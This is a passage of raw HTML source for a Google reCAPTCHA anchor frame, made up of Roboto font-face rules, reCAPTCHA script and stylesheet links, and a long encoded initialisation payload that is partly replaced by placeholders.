  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="vLCPe0_pC_josqIZ2fuNPA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="vLCPe0_pC_josqIZ2fuNPA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vLCPe0_pC_josqIZ2fuNPA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5AlEcOwL8ObZ8K/[base64]/DssKBwpJrSkoUdcOQCwdQwqbCisKLecKAH8KBw4LCsMOnP8KyacKEw6bCj8OVwqpFw7LCj2ghSABDYcKHXsKkZnrDjcO6w4J8AiYcw5DCi8KmTcKKFHLCvMOaR2N+wqETScKNCMKqwoIhw7wlKcONw6xNwoMxwprDpMO0LgotHMO9QR3CvnHCuMOXwpROwowHwo0/w63DiMOJw5HCmULDswXDi8OecMKdIi1mR2/Drg/[base64]/dUsXwoPDicOcwoFNw5nDgMKXw5sRwrXCnWTDskZsKBd6w6sGwr/Cqk/[base64]/CmEZxw77DpxHCq8KDFsKFw4ReHkMEKDtNwqRSZALDnMK3OcOmfMKCdsKkwpTDr8OYeG15ChHCrcOmUX/CoEXDnwA6w4JbCMOswotHw4rCj0Rxw7HDq8KQwrZUBsKUwpnCk3TDlsK9w7ZEPDQFwobCocO6wrPCkxI3WVk+KWPCosKMwrHCqMONwrdKw7Ibw77ChMOJw558d0/Cvl/DpmBcUUvDtcKYFsKCG3dNw6HDjncWSiTCsMK+woEWQ8OndQRPOB9lwppZwqPCmsOgw6jDrDMnw6/Du8Onw6zCjB4RWSFjwr3Do35Zwo4uOcKVW8OAexFbw5bDjsOaYB0yQhnCoMOBXDjChsOyQQVAQy8Hw7d7d37DhcKlXcK8wpdjw7nDk8K6X2DCjU1dRwt+LMKZw5LDkwnCksKRw6k3eWBCwqQwI8K/YMOVwrs/fmw9RcK6woAZMU56HiHDhEPDj8KKM8KUwpwww4hQfcOHw5kZAsOjwr0rBBjDhsK5ecOgw6bDt8Ogw7zChxTCpcO/w6dPN8OpSMO8SSjCuhnCncKzHEjDo8KqHsOLFB3DrsOUDTEJw7/DqMOAOsOWNGjCqSLCjsOww4nCg2klckQXwoE0w7YDw7rChXTDm8KMwr/[base64]/[base64]/DisKWwp1BwqzDlEnCrm1fwroww4bDmQYLwrIPw5PCmXHCswFoA0twcgx2wqbCnMOTA8KLchIeTcOBwq3CrMOOw5XCiMOVwqQ/AwzDqwcrw7UkZcOtwr3Dr0LDp8K5w48zw6PCpMKCQzLCl8KDw4TDoUoGHEfCm8OJwoRVPnp6UsOaw6TCgMOtPVsLwp3CmsOLw4DChsKHwqo/IsO1TsONw7E5w5rDnUpoZSpLG8ONeVPCmsO9T1NQw4DCg8KBw71wKzPCvQ7CucOXHMOmdzfCmT9Qw6YFNUfDosO/[base64]/Dn05bYWVWw6RBVcKiwo0Xwq3DlkEXDMO7BA9mdcO0worDhwBEwqpLMkzDlwHCsTfChE7DkcK6cMK7wo4nPj9ow4dbw7Z+woE/SE3Cu8O+QAnCjBtkEsKNw4XCozcfZXnDlyrCocKcwrEHwqQTLXBbV8Kbwodlw6tzw41cXCkwasOjwppfw4/[base64]/DsDLDvcKGRXUudnYDw4PDuEEsw7ZhPgQXZCYWwo1Cw77Dqz7CoCbCgXsgw7sQwqQkw69JY8KjI13Ck0bDvcKKwrxxO0hwwqvCjjcwWMOoVcK7AMOyImo3IMKuCTdOwpoLwptGWcK2wrHCiMK7W8OBwrHDvFpvbw/CulHDvMKvQGTDjsOxRgNSOsOMwqF2H2fDqVjCnxbDg8KcAF/[base64]/w67DmcOIw4oXOB0WJAlqNMOKL8KdXcOHQzXDgkbDr1DCggBjHjl8woElEFLDkm8qKcKVwpEDUcK8w6oYw6hyw7/Cj8Okwo/DhxbClH3CsTwow59ywovCvsOLw5XDpGQPw7zDtBXCoMKJw5ckw47CkUvCqVRkTnYIFQHCgsOvwpZwwr/DlCbDocOZwpw8w6/DjsOXFcKoKMOfMRrCjQ4Aw4zCssObwq3DnsOpAMOZIyNZwotRA1jDp8OzwqlKw67DrVvDnknCo8O5ecOhw58uwpZweEnDuR7DrVRBaQHDr2bCp8OMCmjDmGl/w6rCv8OFw7/DlEVsw7keSlXCqRN1w6jDlMOhOsO+QyMTCRrCn3rCvsK6wqPClMKyw47DisKOwp1rw63Cp8O+RTwRwpxXwp/CgHzDksK9w7FyXcObw6w2DcKvw6ZXw61Wfl/DuMKsHsOBf8OmwpHDsMO6wrhYfFo8w47Dq3kDYirCmMOkYFUywrHDq8Olw7UdasOqNnhEHMKAXMO7wqbCj8KSOcKLwobDmsOobsKWJcOjQTVKw5cVbSYUQ8OVfGNwal3CrsK4w6dSRmpyG8Kqw63CqRIpKjBZK8K0w7LDh8OGwo7DnMKIJsOFw5LDm8K/[base64]/[base64]/Dp084wp/CvR/DhsOIZ8OVfB9DDGjCuMKvw79iw5JAwolVw7XCo8KIL8KcaMKkw7RZbQwDd8O0ES8Tw6kkFmYrwqw7wolgZykfAQR+wrfDmhzDmHrDh8OawrQiw6nCoQLCgMONfXvDnWoVwr3CvBVtYHfDpzBUw47DlHYQwqTCucO5w6TDvSHCnW/[base64]/QEfChmHCsMKySj/Cm8O6wqvCmsOkw5LCgTHCiBkbw6HCp30naC/DuWRkw63CvkHDnh0KWz7DiRxbVcK6w6UZOH/Ci8OFAcOawrfCpMK9wrHCmMO/woUQwq9XwrnCiiM0O10sPsK/wpdUw5lrwrIswqLCm8KHHcOAA8OkU3pObGpOw6kEdsKINsKcCcOfw4glw5s2w6DCshx3W8O/w6bDn8OkwoAEwq3Cp2zDlcKZZMKtAnoYI37CusOOw6bDqcKIwq/DsDbDhUQTwpYUd8KVwqzDqBrCgMKXcsKfWmHDlsOQYxhIwrLDncOySVHCn0wnwqXClQoHDywlAARBw6dQewMbw7zChlUTfX/DmgnCtMOywooxw7LDqMOPRMO6wr0Ow77CpCtIw5DDpQHCvFImw71CwoQSW8K4NcOfdcONwp9Aw7zClV8+wpbDtANBw484w4pZAsOxwp8xMsKucsOfwp9QdcKQemrDtg/CqsKJw7EcRsKsw5/[base64]/[base64]/DoRl8wrk4wpXDnXTDoi5Xw7DCsjfCgl0iKcOzGFfCgyhcEcKATHM0CMOdDsKacVTChD/Dg8KAYlJGwqpBwqc4RMK3w63CpsOebV3Co8KIw7E8w7F2wohWXUnCssO5wotEwr/Dgw7DvSXCrMOwIcKWSCJ5bGxSw6zDnx0ww5rDtMKFwoTDtgkRKFDCpcOyBcKRwp1DVWIcSsK6OsOvNil7VE/DvcOhW2h/[base64]/Cq1TDkVPCpcOwF0jCocKzUUvDtMOdNsKpTMKGNMODwoXDpBfDgMOwwoMqSsO9bcKEMRkHYMOLwoLCsMKuw59EwojDiSTDhcO3JizCgsKhR11KwrDDq8K+w78UwoTClBzCksOww5obwrnCv8KAIMOHw6c+flkIBW/DoMKKG8KXwpPCoXbDm8K5wrvClsKRwo3DoCYKIQ7CkifCmlUrHAZrwrMpcMKzCFByw7/DuQzCu1nCoMOkDsKawrFjb8O5worCll7DiRIww7fCocOmWHAuwpLComVNeMKpKHHDjsO3IcOgw5UHwpUswqYDwoTDjhfCmsK3w4A+w4rDi8Kcw6xJdjPCtXvCpcOtw5Vaw7/CtmnCh8Oow5TCujl7XMKtwoh1w5wtw7N2TWLDuWlXYznCuMO7wqvCoWlqwo0uw7ISwovCkMO4JcKXHXHDssKuw7fDncOTHMKGdS3DoS8CSMKOMHhow6LDknTDj8OHwpR9UxZbw4Ilw4HDicOtw7rDicOyw4YpKMO2w7dowrHCtsOYDMKuwo4ralzCn0/DqMOmwr7CvSgMwrBvSMOJwrrCl8K2VcObwpNaw47CsWwuGyIENnc1Y2DCucOSw61Vf0DDhMOmNSvCsWhxwo/DiMOawqPDjsKUbB9hYC18MF08OkrDvcOQICI/[base64]/wrjCrEoPw5A0wpXChhUkwo9hw73CvcOoBRXCnh8TOsOVwpMjw7kww6DChnXDlMKFw5o9EGRpwrg8wp9zw5AsAHEGwqTDqMKlL8Oawr/CkHETwqxmBDRvw6jCgcKcw7Fvw5HDmwcrwpfDsB46acOgVsOyw5XCgmsGwobDszNVLlfCuRknwoIEw47DjDx4w7IdagjCt8KFwqnCp0zDoMOqwpg/T8KRQMK0ZxMCwpTDiT3Cs8K9fRpSaB8XZwTCqVcjZXwvw741cTwQW8OVwoo/wr/Co8OTw5jDusKKAj9pwrnCnMOcNho8w5HDhkcWdsKII3piZ2rDmcORwrHCq8OnTsORBxw9wr58bgfCpMOPSXrClMOWNcKCUGjCmMKABzM/[base64]/[base64]/DjEXDnsKKw4DDnHQ6JxcKUwAyDsKHHBQudzciGQLCkm7Di2YwwpTDhxNrFsOEw7Inwr/CpzfDiy7Dt8KDwro4dk0hF8OOaD/DncOxPFrCgMO+w793w60ZCsKuwok7ccOLNXVjScOYw4fDhz98w73DmxbDo2vCr1jDqsOYwqVdw7zChgPDogpEw44iwp3DgcO/wpoVdHrCjMKGcThxS2Zowr50YXbCgcOmVMKxKWNowqpIwqZgFcKVTsOZw7vCksKZwrDDmgh/VsKyEVDCokhuFCM7woBIUU4zDsKZI0QafFBgI0ZUcxcqKsO2EhNqwqzDolLDsMKSw5k1w5bDhTXDnWUgWMKXw4TCmEQ+HMK+LW/CosOuwoMLw7PCi3FXw5fClsO7w4nDrsOeOMKSwpnDh1d1EsOhwpt2wrQ1wqR+IW0qFkcCMcKHwoTDq8KhIMOTwqPCoGt0w6PClGMowrZQw7YBw7w8csO8FsOtwr46W8OcwrA8b2RSwoB0Txpqw7cYBMORwrfDjk/[base64]/[base64]/CksKySsKuwpnCiEnCuMO5NMOgGsOwZV59wrExa8ONBcOvB8Osw6zDuj/Cv8KUw7I+ecO2KEzDp0pOwpUVe8K/MyZOW8OUwrZ4AljDum7CikDDsSrClGlBwqMJw4LDjgXCtyUMwpwow5XCrEnDvMOGVHnCqA3Cl8O/wpDDiMKRVU/[base64]/Do1LDhsKCKS4HDTbCiShZw4gRZMOrw5HDvDYow4MxwpHDrirCpX7CnEbDlsKmwoJtM8K/EsKfw4R2wrrDjx3DssK0w7nDi8OdTMK1DMOEIRYdwqDCqBXCqgzDtXBVw698w4rCvsOhw7F4EcK3U8O7w7TDusKOVsKrwqPCnnXDu1zCrR3CqVRVw70Md8KEw51lTUsIwp/DqX5DDCfDnQzCt8O1c20lw5DCoAvCiXQfw6NwwqXCtsO8wpVIfsKRIsKyQsO1w7YtwrfCkzlNL8KCJ8O/w43Dh8Kxw5LDhMK0asKGw7TCr8O1w5DCkMKZw64ywrNea3gFB8KjwoTCmsO8ElN/CV0Cwp0lMRPCisOzZsO3w6fCgMOXw4fDvcOdPMOUHSTCqsKIFMOrbz/DpsK4w4B9w5PDssKHw6jDnT7CvW/DjcK7GSbDoXDDon1ewoHCk8OFw6IOwrDCsMKRNcKTwrvCicKkwo5vUsKDw4zDmwbDtmjDrgHDujjDv8OjfcKBwpjDpMOvwqnDncOVw73CtjTCvMO0B8KLaxTCnMK2NMKSw6RdGWl/IcOFd8O4WTcBSmPDg8K5wozCvMORwpwuw5kbORDDnl/DskbDr8OVwqjCjFELw59rTBMZw5bDgBTCqQZOBC/DsTUSw7vDkALCssKSw6jDrSnCrMKow79Aw4QrwqdnwrnDk8OWw57CpQdvNC1JU104wpnDncK/wozCm8K6w43DuWvCmzJmRy19bcKSDSnDqyJAw53Cl8OWdsOywrBmQsKXw7bCssK/wrIJw6nDu8OFw63Du8KSdMKpU2vCscOPw7fCqh/[base64]/CnkTCgXwdwrHCnsOYLEvDpMOjJsOCfnM6QGjDuwJcw74ywprDn17DtzAnw6LDusKsc8OdKMKLwqbCncKlw4VXWcO+d8Kof2nCtSfCm2FvB3jCt8OHwqB7aGp6wrrDsnEKID3DgX9CFcKLCEZDw7DCiS/Co3Ymw6MowqhQBgDDpsK2LmwmLxNnw7rDmT1wwqzDlsKjVCTChMKWw73DuVfDiyXCs8KRwqbCvcK6w4QVSsOZwqnClwDCn2nCtFfCgwlNwrM6w4/[base64]/ClRceEHMdw4fDqcOYw5JSwpzDuV5BSVo/w7vDnXYrwrfDrcKTw5QKw7VzC0DDrMOgTcOkw515KMKAw497bw/[base64]/DucKaEDVWw7p3wpXDhmRcwrrCtcOOwpc1w75WwrPDusKFXgXDkw/DucO7w505w5wFZ8KCwoTCtE7Dq8O/[base64]/DqgzDkQE2w6E2wrDDp8Kvw44gYsKVwq58w7VTdCkCwpY0Bzg4wqvDsTHDkcKZMcO/[base64]/DicOXDMOfO8OWw7Mnw7JZTsOhMVN6woHDk8OWw6/[base64]/[base64]/wohow5UEw79Vf8K3w5k7wpDCi8KkOMKfB1rCgMK4wqrDv8K7W8KaHsO+w7VIwocDUxtqwpHDkcKCwq3DhD/Cm8O5w6RpwprDuGbCm0VoZcOIwrXCiglQMjDCn10tRMKuLsK9WMKjFlPDihBQwqzCpcO/FUzCg08QfMOzBsK1wqE7bWTDsElkwqLChTh4wo/DjB43a8KjDsOMI2fCvcOMwp/[base64]/OsOPw47DvGAtwpjDuWhPw7VmJsKQccK+RcKiKMK4LcKpFW1Rw5dTw6bCkDR8NmMVwoTCgMOqPhMDw67DvDEGw6pqw4PCmHXCpB7CqgfCm8O6RMK8w7tLwo0Sw64bHMO0w6/ClGkCKMOzc3vDg2bDp8OQUQHDhhdAGkBMT8Kjfw4JwqsAwqHDpFpqw7zDo8Kww6vCnQ8TIsKhwrTDvsKPwrd/woQgD2wSSCHCpinDlzDDgULCqMKyJ8KOwqnDsDLCmHIsw5MVP8OtBwnCrsOfw4/[base64]/[base64]/DuhwBVMKLwrEkwp1Hw6R7GxRrd8KZw6RLHgFiw7NUw5TCmWsdUMK1Yx8IZ3nCu2zCvyV/wpMiw5PDpsKyfMK2XnIDUcOYMsK4w6YEwrllOj/DqzxbZMKlE1PDgzDCusOxw7ImEcK4FMOJw5gVwrxIwrXDuhFiwosswoFuEMO/D11yw5fCr8OKcSbDrcOSwowowrlQwow6L13DkkHDqH3DkSUnLAVif8K9M8Kxw6ECMjvDo8Kww63DsMK3Hk/DhizCicO3MMO8MhfCp8O8w7MRwqMUwpLDg0wvwpzCkg/Cn8OwwrRKNEJhwrAEw6zDjcOCdATCiCvCksK2VMOec0hSwo/DnCHCgTAjZcOmwqR6XsO7PnB+wo1WXMKgZcKTWcOBDEIWwqkEwojDt8OWwpTDgsOQwq5pwqPDjcKYWcKAOMOFdkjCml3Ck0HCrlB+wrrDj8O/[base64]/[base64]/[base64]/DsRpKw7p8fMKMM8Kza8KEVl8iwr8Jwo1Xw4V9w51Dw7PDpiECXVQVPcKJw7BLcMOcw4bDgsOiPcKLw6HDvVRDH8KoTMKfV1jCrRhlwrJvw5/Ck0FxZjFCwpHCuVMEwpp0AcONBcK1HyohPDhowpjCgX5nwp/CkGXCkE/DkcKGUn3CgH5UP8Kfw7Y0w74zG8OZOxUdVMOTT8KCw75zw7AoHigTdsOdw4fCnsOwGcK1Ex3CgcKFA8K8wpDDqsO1w79Sw7LDhMOww7V2JG8PworDnMO7RUTDtMO+cMKzwr4sAcOkXVUKRDjDg8KzC8K9wrfDjsKLQizCiTfDnyrCoQZIHMOFN8Orw4/[base64]/DiQXCtn/DizFzAsK2wrfCrkR/wqnCtwxFw4HCjD7CqcOXB24hw5nCv8Kqwo7CgwXCqcOyRcO1YVtUCwNlFsOWwp/CkB5sYSfCqcOgw4fDvMO9R8KXw5ADdjvCiMKBZwk0w6/[base64]/DqMKywo3CjsOWw5TCpMKpTcOGDsOjScO/YcKRwpEFQMOxRjYqw6zDlS/DlMOKZ8OZw7VlJcOVe8O2wq9Fw580wqPCrcKLQgjDiRPCvTo4wozCulXCkMO/S8Ogwpsvc8K6KTl8wpQwasOABhRIX1tnwpjCtMKGw4XDsmZod8KMwq4JEVDDs1o9acOCfMKlwrREwrZKw5NqwoTDm8KtG8OpV8K3wqTDpWfDticfwrXDvsOwGMO/ScO/C8K4ZMOiEcKzZMOwIiljecOmHwV2HAMxwq9vBMOaw5XDp8ODwpfCm1bDtD7DqsOKacKBPn5Iw5QQLR5MEcKgw50DMMOIw7fCkcK4KEogR8KYwobCs1VRw5vCuADCtwAPw4BNEAsew4bDs2t/[base64]/CoXY/JsOuw4YpD8KwwqAmGEFHw6tJwoo4wpLCiMKuw4PDiyxnw6AkwpfDny0MEMOwwo5XBcOoI0bCoCnDg0UYScK4Q2bCuDVrBsOoL8KCw4TCiAnDp3pYwpopwpIBw7FUwoLDvMKvw7/ChsKMTCLChBMkRztKIx9awqBdwp5yw4p2w5AjH1vCkkPCr8Kqwo1Hw5BKw4jCgBojw4vCqgHDmsKaw5zCtkfDpxXCrsKZGyBPEMO3w4tfwpTCocO9w5Udwoh5w5cBRMOtwqnDl8KGE2bCrMOkwrEpw67Ckywaw57DkMKgc1onAiDDqjEQU8KERj/Dt8KwwpPDgx/[base64]/[base64]/[base64]/Dg8KewpnCsMOhWnQ3w7B1SMKoBg3DocKEwqUsWARmwrTCuz3DtQ1QDsOAw7d/wp5TTMKPWsOnwrPDtWIbUDlyfWLCgF7CjDLCtcKZwobDn8K6PcKrHX1uwoHDm38iMMKEw4TCsBYkC03CkQ5Swp8tOMK1K2/DhsO6EMOiSwUjMhYAHcK3ASnDj8Krw4sfISQdwrLCj2Z/wpXDpcO8Tz0eTx1Lw4x0w7XCusODw5TCryHDu8OaK8K4wpXCjDvDrnHDqzAZYMOvDCvDh8KyMsOkwolRwqHChhTCiMKdwrFNw5ZFw7HCq0x6c8K8PG8KwrdJwp0wwq/CthIAfcKTw4Rjwq/[base64]/w6h7Cj5WwqZ4McOWH8K8ZsOsw6QWwoZIGMOswoJcMMKAw4EKw6hyYcKDB8O/DsOMA2R+wpfCin7DgsKUwpfDrcK6ecKTE1AiCl8cTQEMwp4HPyLDrcKpw45QfBsewqscJHbDtsOcw6jCkzbCl8OabcKsfcOBwogHP8OZWjgxMlI4cz7DnwvDmsKxdMK6wq/Cm8K7SRPCgsOxWBXDlsKwMQcOM8K0RsOVwrnDvyDDosK4w6nDpcOOwo/Dq3VnARQGwqUqYmPDi8K5wpU+w68swo8Bwq3DssO4CHp/wr1rw7bCpnXCmMOaMcO1P8Kkwo/DnsKgU1Alw5MORG8THcKJw5zCmxPDl8KUwo8/V8KwORI4w43CpE3DpDTCrmvCjMO9w4VZVcOjwq7ChcKwScKKwoJJw7PCkWnDlMO/[base64]/DqcOAETkfdcKaMwdKVBYIWjvCrQlXw7nDim5VA8OTIMOFw5PDjkjCkldlwqtub8KwEXdOw61lRl/CicKvw54tw457XlrDrVEwWsKhw7ZPW8OxNVXDqsKGwobDkyrDm8OJwp5cw6NLaMOmbsKaw5XDtcKrbDnCjMONw5bCksOMMy7CuFXDvXR+wrAnwqbCsMOwb2jDrTLCssOjNirCnsO2wq9YK8K+w50hw5oDQi06c8KyO3jCsMOdwrhVwpPChMK5w4kEIDDDmE/CkzFtw7cbwo0eKCZ5w4N2Uy/Dmysiw5/Dh8OXcEhSwpJGwpErwrzDnB/CnnzCocOHw6/DlcKALFJfTcOhw6rDnSzDu3M6CcOyQMOfwpMUW8OWwrfCoMO9wojDisOrTT0aT0DDkx3CicKLwqXCpSFLw4jCtMObXG3CusKmc8OOF8Orw7XDvx/CvglZSkfCuHEBwpDCmhxYe8KtSMO4ZGTCkB/CiXk0TcO3BcK8wrLCn2Zzw4XCv8Klw69NDSvDvE01Nz3DkBQawozDk3vCgDjCgyhIwrUbwq7CvGlPPUkTbMKNIGIPasO0wpIjwoU7w4UnwqAaQgfDgwdVFMO7fMKDw43CnMOKw6rCnWIQbMO+w5wGVsOhCGUddkk/wqEwwptiwq3DvsO+PMOEw7fDoMO4ZjMvJnPDqsKrw48zw6tuw6DDnGbCh8OSwpJQwpvDojzCicOhTC8TKmLDncOOfSw5w5vDiSDCp8OAw5BEMkYgwoA0L8KPGcOCw60nw5ojJ8K4wozCpsOURMOtwoxCITXCqGpCHcKdWB/CoSEAwpDCl3sTw5B1BMK6Om3CpiLDl8OlY1fCgUouw4BUTsKaJMKyd3EXTFTDpjXCkcKNaVjCp0PDq0pwB8KKw7o9w6PCkMK8TgEhI38JP8OCw7/DrsKNwrjDoFZuw5E/cn/[base64]/Kx0NbMOmwqnDh8OaKmbDtlvDrjVBB8KBw4HDucKqwrHDvGwYwofCgMOCWMOlwo8fKivCtMK6dQs7w6zDsx/DnR5Mw5VtO2J7Zl/Dm33CocKqIyHDsMKPw4IrOsODw73DgMOcwoDDmcKnwpjCinTCqn7DucO7LmnCjMOeSBnDjcO1wrrDsVnCmsOSIH7DqcKwW8OFw5fChU/DoltSw7EPcELChMOpTsKobcObAsOkC8KPwqkWdWDCqyzDp8KPO8KUw5bDmx3Ci2wjw6/Dj8OrwpjCp8K6OyvCncOhw5oTA0fCmMKxI0ppSX/Du8KKTA41c8KXIMODN8KDw7nCmsOAaMO2ZcOgwrEMbHrCh8OWwoDCjcKEw7EJwqbCoSxBIMO4P3DCpMOEVAh/[base64]/[base64]/[base64]/w7ARwqLDv0ImBWkyA8OBwqY9DsK3w4AdVgPCh8KteW3DvcOjw41bw7vDhsKtw7hwVyYkw4fCrC9Dw6FtQjsTwp3DpMKHw5HDhMOwwoNswrjDhzEfwr3CgcKfH8Oqw6VocsOEHEDCon/CpcKrw4HCnnlfS8O+w4MUMHE6WknCqsOHdUHDsMKBwqVaw7g7ckfDjjs9w6TDscOJw7DDqsO6w7leZ3oZHBkkfEXCo8O3QHFHw5zChiPCqmE5woYbwr88wo/CpMO+wrwww5jCmcK7wqjCuizDkhvDhChXwoFMFkHCmsOAw6XCgsKfw7bChcOcVcKBXMObw4fClVzCkMKdwr9IwqHCoFd2w5/CvsKeGTgmwozCtyjDqS/CqMO8wofCj2AXwr1yw6bCm8KTC8KedMOZXF9FYQwBcsKywr41w5gnZmsaTsOALVwCCSnDoh15a8K1Gip+XcKxcXTCm1DCj34iw6pMw5rCl8OGw7xEwrHDtiYULARowpHCu8OQwrLCplrDqwzDk8OywrJ4w6XChjEWwo3CijrDmcK/w7fDglsewrovw653w7zDmnLDtGzDl37Dq8KWIzjDqMK6w5/DolozwpQhL8Kxw45KAcKXfMOxwr/CmcOKCSHDtcK5w7UQw7d8w7jCkTBjX1/Dt8KYw5vCvQpnZ8OBwovCn8K1QCvDosODwqdUXsOQw7UJEsKZw64oNMKZCxrCtcK2FMKaNnjDmzhVw6ErHmLCscKmw5LCk8OuwpzCtsOgP0NswprClcKRw4AuVmnChcObfGvCmsOecVPChMOEw4InP8OYNMKXw4o5Q2DClcKRw4PDoHDCnMKQw7zDvC/DkcKRwoAkDVd1CnADwo3DjsODfxrDqwk/dMOiw7Jow6Y2w5dbBi3Ct8O3GVDCnsKkH8OPw7bDlhljw6/ColZ/w6dHwoHCnhbDgMOOwqtZFsKRwpnDuMOWw5rCrcOlwoReDSLDvzhNK8OxwqzCocKkw4bDoMK/w5zClMK2PMOCQmvCssOHwqIBKAZzOsOHD3LCmcKWwqHChcOoLcKmwrvDlk/Do8KJwqvCgFZ5w4fDm8O7PcOUacOHWnhAO8